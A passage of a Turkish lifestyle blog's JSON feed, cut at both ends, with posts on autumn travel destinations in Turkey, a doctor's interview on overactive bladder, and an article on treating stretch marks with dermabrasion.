Cumalıkızık, sonbaharda sokaklarında kaybolmak için ideal yerlerden biri. Köy halkının geçmişten beri süregelen gelenek ve göreneklerini birebir göreceğiniz Cumalıkızık Müzesi, Cin Aralığı, UNESCO’nun Cumalıkızık’ı koruma projesinin yürütüldüğü Küpeli Ev görülmesi gereken yerler arasında.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg53_wGyVKcKxZmbbEISxr92XNuSu7OBXUSdXQPiigBP8lmTp-jWTRCOJZOeMBXY1Xs699XaAucfCAvZvbylWMBYjx4HIdQxvHHGM44PQgReOdF2UFg6pt62SsVJg6Lrmo8qTk59UJ0E62Rhu0HABDhBbIzzw0MrOEW-eNR54jE4M1s--hOMQCBok1b\/s800\/agva.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" border=\"0\" data-original-height=\"540\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg53_wGyVKcKxZmbbEISxr92XNuSu7OBXUSdXQPiigBP8lmTp-jWTRCOJZOeMBXY1Xs699XaAucfCAvZvbylWMBYjx4HIdQxvHHGM44PQgReOdF2UFg6pt62SsVJg6Lrmo8qTk59UJ0E62Rhu0HABDhBbIzzw0MrOEW-eNR54jE4M1s--hOMQCBok1b\/s16000\/agva.jpeg\" title=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003Eİstanbul’a yakın cennet: Ağva\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİstanbulluların şehirden kaçmak için gittikleri yerlerden olan Ağva, özellikle sonbaharda sunduğu nehir manzarasıyla öne çıkıyor. Hacıllı Köyü’nde yer alan Onbir Göller Vadisi, Sünger Bob gibi görünen Şile Kalesi, gün batımını seyir yeri olan Ağva Feneri ve Ağlayan Kaya, Ağva’ya gidenlerin görmesi gereken güzellikler arasında yer alıyor. Göksu Nehri’nde bir tekne turuna katılarak sonbaharın keyfini çıkarmak da mümkün.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkxypsjI47hLAqJIpVtLFl1kHfCX8TKR1dFMnC9A6Z1sdYg_FMzVB4_tGXpQn72EEVbbb0zf0wsZ6D2zYMiu2sOKRv_pHgo6tBz9qxP78K2_1uzQ-WIwMSief6oD68IS1wW91Ct4T9PvBMR3PLol9yCQmufu3sf9d4DDRQVcgpXvGLgNhk1nGoD2e\/s800\/yedigoller_milli_park__.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjkxypsjI47hLAqJIpVtLFl1kHfCX8TKR1dFMnC9A6Z1sdYg_FMzVB4_tGXpQn72EEVbbb0zf0wsZ6D2zYMiu2sOKRv_pHgo6tBz9qxP78K2_1uzQ-WIwMSief6oD68IS1wW91Ct4T9PvBMR3PLol9yCQmufu3sf9d4DDRQVcgpXvGLgNhk1nGoD2e\/s16000\/yedigoller_milli_park__.jpeg\" title=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EYeşilin her tonuyla Yedigöller!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESonbaharın en çok yakıştığı yerlerden biri de kuşkusuz Yedigöller! Ülkemizdeki en güzel ormanlardan biri olan Yedigöller Milli Parkı’nda tamı tamına 7 göl bulunuyor: Büyük, Küçük, Serin, Derin, Sazlı, Nazlı ve İnce. Göller ıhlamurdan meşeye, kayından gürgene, köknardan sarıçama envaiçeşit ağaçla yeşilin her tonunu izleme şansını sunuyor. Göller arasında yürüyüş yapabileceğiniz gibi kamp hayatını sevenler için de ideal konaklama yerleri mevcut. Kapankaya Tepesi’ne çıkabilir, koruma altına alınan geyikleri görmek için Geyik Üretme Çiftliği’ni ziyaret edebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fOZi4EbgIw2a6Vxnxa-sTSJ1lHuhQcRzI6m2iisbfr2As5I4Nwr60AaKPB6pIeOe_qb-NsL5lkDg1tO14InNmQGcK7XQfcH9AOe166LbgG51_U6wBSr8I26RMDRukSVNfzfRQjn72l_QI1qYpQmsYJ2CKJkBnj5_K674B00OS5WTbCfB9HRGMHNE\/s800\/birgi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" border=\"0\" data-original-height=\"539\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3fOZi4EbgIw2a6Vxnxa-sTSJ1lHuhQcRzI6m2iisbfr2As5I4Nwr60AaKPB6pIeOe_qb-NsL5lkDg1tO14InNmQGcK7XQfcH9AOe166LbgG51_U6wBSr8I26RMDRukSVNfzfRQjn72l_QI1qYpQmsYJ2CKJkBnj5_K674B00OS5WTbCfB9HRGMHNE\/s16000\/birgi.jpg\" title=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EAçık hava müzesi: Birgi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESonbahar aylarında gidebileceğiniz cennet köşelerinden biri de İzmir’in güzel Birgisi. Lidyalılardan sonra sırayla Roma, Bizans ve Osmanlı imparatorluklarına ev sahipliği yapan Birgi, tarihi evleri ve konakları ile adeta bir açık hava müzesi işlevi görüyor. Birgi’nin en çok ilgi çeken yerleri ise tarihi Birgi evleri, mimarisiyle görenleri kendine hayran bırakan Çakırağa Konağı, konakla birlikte kentin simgesi haline gelmiş Aydınoğlu Mehmet Bey Camii, Aydınoğlu Hamamı ve İmam-ı Birgivi Türbesi olarak karşımıza çıkıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6429755686417058638\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/09\/sonbaharda-kucuk-kacamaklar-icin-ruya.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6429755686417058638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6429755686417058638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/09\/sonbaharda-kucuk-kacamaklar-icin-ruya.html","title":"Sonbaharda küçük kaçamaklar için rüya gibi rotalar"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSDHXzVch_cktumeH5wUvhfPsZaGWShicB_7-r5PzOslnD3A-P9Yh3SLbpSS2NKHZNMOkqfcz6U_CmtegHstb1mbscLQGPqjvKJr7WJ26mmQgegtQ5gBv_9kISdjAHI5EVZKpeRw8XgSF3yuUXzHUlpJIPCYMqZbSr-NwyB5pZ2QsV5LrPwc7WpLN6\/s72-c\/Sonbaharda%20k%C3%BC%C3%A7%C3%BCk%20ka%C3%A7amaklar%20i%C3%A7in%20r%C3%BCya%20gibi%20rotalar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"11.677487441292055 0.08707199999999915 66.250002558707948 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-507190579507507440"},"published":{"$t":"2025-11-17T17:45:00.000+03:00"},"updated":{"$t":"2025-11-17T17:45:30.497+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"}],"title":{"type":"text","$t":"Yaş ilerledikçe küçülür mü?"},"content":{"type":"html","$t":"\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMZ5l_QZFN7csNNOBWYjMIe0iaSab9d-Z9EtcGfWYBJbNTnHC-BzjxqdwaVs2SPpegy1NPNIanaBd_5VmdQPqmiQjL-DcjrhKFPXnrKgk2PlOmMGXleDgDfhFSQUq9ByFZnUtCbexbTK0\/s865\/Ya%25C5%259F+ilerledik%25C3%25A7e+k%25C3%25BC%25C3%25A7%25C3%25BCl%25C3%25BCr+m%25C3%25BC.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yaş ilerledikçe küçülür mü?\" border=\"0\" data-original-height=\"487\" data-original-width=\"865\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMZ5l_QZFN7csNNOBWYjMIe0iaSab9d-Z9EtcGfWYBJbNTnHC-BzjxqdwaVs2SPpegy1NPNIanaBd_5VmdQPqmiQjL-DcjrhKFPXnrKgk2PlOmMGXleDgDfhFSQUq9ByFZnUtCbexbTK0\/s16000\/Ya%25C5%259F+ilerledik%25C3%25A7e+k%25C3%25BC%25C3%25A7%25C3%25BCl%25C3%25BCr+m%25C3%25BC.jpg\" title=\"Yaş ilerledikçe küçülür mü?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-weight: bold;\"\u003EAraştırmalar, ilerleyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003Eyaşla birlikte mesanenin küçülmediğini ortaya koydu. Yaş ilerledikçe hayat daha da zorlaşır.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003EHayatı zorlaştıran unsurlardan birisi de artık daha sık tuvalete gitme ihtiyacının doğmasıdır. Yıllardır yaşlandıkça mesanenin küçüldüğü düşünülürdü. Ancak bu düşüncenin doğru olmadığının kanıtlandığını belirten Anadolu Sağlık Merkezi’nden \u003Cb\u003E\u003Cu\u003EKadın Hastalıkları ve Doğum Uzmanı Doç.Dr. Fatih Güçer\u003C\/u\u003E\u003C\/b\u003E, bu durumun “Aşırı aktif mesane” olarak adlandırıldığını söylüyor.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cb\u003EYaş ilerledikçe idrar kesesinin\u0026nbsp;küçüldüğü doğru mudur?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003EGenel olarak böyle bir kanı vardır. Ancak son zamanlarda yapılan bir çalışmada, yaşları 22-90 arasında değişen 90 kadının idrar kesi kapasiteleri incelenmiştir. Çalışmanın sonunda yapılan açıklamada idrar kesesi kapasitesinde yaşa bağlı bir değişim olmadığı bildirilmiştir. Bu durumda ileri yaşlarda daha sık idrara çıkma isteminin, idrar kesesini oluşturan kasların, idrar kesesi daha dolmadan, yani erken kasılması ile ilişkili olduğu görüşü ön plana çıkmaktadır.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003EYaşlandıkça daha fazla tuvalet ihtiyacının doğmasının sebebi bu mudur?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cbr \/\u003EEvet. Aslında biz klinik olarak bu duruma aşırı aktif mesane demekteyiz. Bu hastalarda mesane daha dolum aşamasındayken, istemsiz olan ve önceden bir belirti vermeden ortaya çıkan kasılmalar başlamakta. Bu durumda kişi daha idrar kesesi daha dolmadan veya çok az bir miktar idrar birikmişken aniden tuvalate gitme ihtiyacı duymaktadır. Normal bir idrar kesesi 300-400ml idrar biriktikten sonra idrar yapmak için uyarı yollarken, bu hastalarda kapasitenin yarısı bile olmadan idrar yapma istemi oluşmaktadır.\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: bold;\"\u003EGÜNDE 7 KEREDEN FAZLASI NORMAL DEĞİL!\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-weight: bold;\"\u003EBu durumun görülme sıklığı nedir\u003C\/span\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cbr \/\u003EToplumdaki sıklığı aslında oldukça fazladır. Örneğin bazı çalışmalarda her 6 yetişkinin birinde aşırı aktif mesane probleminin olduğu bildirilmektedir. İncelenen hasta grubunun yaşına bağlı olarak aşırı aktif mesane sıklığı değişmektedir. İleri yaşlarda sıklık artar, genç yaşlarda sıklık azalır.\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cbr \/\u003E\u003Cb\u003EMesanenin fazla çalışması ne gibi sonuçlara yol açar?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003ETabii idrar kesesinin ani olan bu tip kasılmaları, direkt olarak idrar yapma sıklığını etkileyecektir. Aşırı aktif mesane problemi olan hastalarda gün içerisinde sık olarak idrar çıkma, aniden beklenmedik bir anda idrar yapma hissi, gece sık idrara çıkma, hatta sıkıştıktan sonra tuvalete giderken idrar kaçırma problemleri olmaktadır.\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" face=\"-webkit-monospace\" style=\"white-space: pre-wrap;\"\u003E                     \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-weight: bold;\"\u003EGünde kaç kereden fazlası problem oluşturur?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EGün içerisinde 7 defadan, gecede 1 defadan fazla idrara çıkmak, bizim için normalden fazladır. Bu problemler tabi kişinin sosyal aktivitesini, günlük yaşamını, hatta seyahat planlarını dahi olumsuz etkilemektedir. Bu problemi ciddi olarak yaşayan vakalarda, sorun psiko-sosyal bir boyuta kadar vararak, kişinin çevre ve toplumla iletişimini dahi olumsuz etkileyebilmektedir.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\" style=\"-webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; border-spacing: 2px; font-family: inherit;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/507190579507507440\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/05\/yas-ilerledikce-kuculur-mu.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/507190579507507440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/507190579507507440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/05\/yas-ilerledikce-kuculur-mu.html","title":"Yaş ilerledikçe küçülür mü?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMZ5l_QZFN7csNNOBWYjMIe0iaSab9d-Z9EtcGfWYBJbNTnHC-BzjxqdwaVs2SPpegy1NPNIanaBd_5VmdQPqmiQjL-DcjrhKFPXnrKgk2PlOmMGXleDgDfhFSQUq9ByFZnUtCbexbTK0\/s72-c\/Ya%25C5%259F+ilerledik%25C3%25A7e+k%25C3%25BC%25C3%25A7%25C3%25BCl%25C3%25BCr+m%25C3%25BC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7046417741467947511"},"published":{"$t":"2025-11-17T17:43:00.000+03:00"},"updated":{"$t":"2025-11-17T17:44:11.023+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"güzellik sırları"}],"title":{"type":"text","$t":"Çatlakların tedavisi"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX7gm19CV5cZnPwWKYt088nUJ2FYv_t-GIIwtZgEjPUkgzay7Yx_4ub-pxmDUK6YZaqHteLi_ilgjkw6RvPeQs_lPPyWvL1_66ZSnK7fjts3IJPBcAXUvLJ3DVRYrSpheSd2rQqlJQyL0\/s1600\/%25C3%2587atlaklar%25C4%25B1n+tedavisi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX7gm19CV5cZnPwWKYt088nUJ2FYv_t-GIIwtZgEjPUkgzay7Yx_4ub-pxmDUK6YZaqHteLi_ilgjkw6RvPeQs_lPPyWvL1_66ZSnK7fjts3IJPBcAXUvLJ3DVRYrSpheSd2rQqlJQyL0\/s1600\/%25C3%2587atlaklar%25C4%25B1n+tedavisi.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EHızlı kilo alıp verme ve doğum gibi nedenlerle ortaya çıkan cilt çatlakları, mekanik dermoabrazyon yöntemiyle giderilebiliyor.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelülit, kilo, yağlanma derken bir başka kabusu gözardı etmeye başladık; çatlaklar. Hızlı kilo alıp verme ve doğum gibi nedenlerle ortaya çıkan çatlak problemi, sadece bacaklarda değil, vücudun çeşitli yerlerinde oluşabiliyor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVücutta çatlak oluşmasının nedenlerini şöyle açıklınıyor: \"Çatlaklar, hızlı kilo alıp verme, gebelik, kortizon kullanımı, metabolik rahatsızlık gibi nedenlerle oluşabilir. Tedavi için önce sorunun hangi rahatsızlıktan kaynaklandığına bakmak gerekir. Kişi bu durumlardan uzaklaştırıldıktan sonra, hasar tesbiti yapılır. Çatlağın rengi, yüzeyin gerginliği, çatlağın kaç senedir var olduğu tedavinin süresini belirler.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nPeeling’e alternatif\u003C\/h3\u003E\n\u003Cbr \/\u003E\nCilt üzerinde oluşan papül, döküntü, kırışık, yaşlanma ve çatlak gibi dış etkenler yüzünden meydana gelen olumsuzlukları düzeltmek için geliştirilen yöntemlerden biri mekanik dermoabrazyon. Dermoabrazyonda uygulanan yöntem ve kullanılan cihazın özellikleri şöyle : \"Özellikle çatlak problemi olarak ortaya çıkan bu buluş, ‘kimyasal peeling’e (deri yüzeyindeki ölü hücreleri soyma) alternatif olarak düşünülmüş. Kimyasal peling yaptığımız zaman, çatlaklarda çok yüksek konsantrasyonlara çıkmak gerekiyor. Etkin maddeyi, yani glikolik asit türevlerini yüksek oranda kullandığımız zaman ise hastanın mutlaka korunmasını gerektiren durumlar ortaya çıkıyor. Bunların en başında güneş lekeleri geliyor. Cildin üst tabakasını olduğu gibi kaldırdığımız için travmaya çok müsait bir alan ortaya çıkıyor. İki ucu keskin bir bıçak gibi. Hastayı iyileştirmeye çalışırken diğer yandan travmaya açık bırakıyorsunuz. Mekanik dermoabrazyonda ise aynı etkiyi elde etmenize rağmen hasta yaklaşık bir saat sonra hiçbir şey yapılmamış gibi gününe devam edebiliyor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nVakum değil püskürtme\u003C\/h3\u003E\n\u003Cbr \/\u003E\nDermoabrazyonla gerçekleşen işlem de yöntemi cazip kılıyor: \"Alüminyumoksit kristalleri, alet yardımı ile cilde püskürtülüyor. Eğer bu işlem cilde vakumlanarak yapılsa, ciltte bir takım kızarıklık ve morarmalar olur. Oysa püskürtme yöntemi kullanıldığı zaman bu tür travmalara rastlanmıyor. Alüminyumoksit kristalleri ile sadece cilt zımparalanıyor. Tabii bu yöntem, çok ciddi cilt problemi olmayan, yani bir operasyon gerektirmeyen hastalarda kullanılıyor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7046417741467947511\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2008\/11\/catlaklarn-tedavisi.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7046417741467947511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7046417741467947511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2008\/11\/catlaklarn-tedavisi.html","title":"Çatlakların tedavisi"}],"author":[{"name":{"$t":"Veka 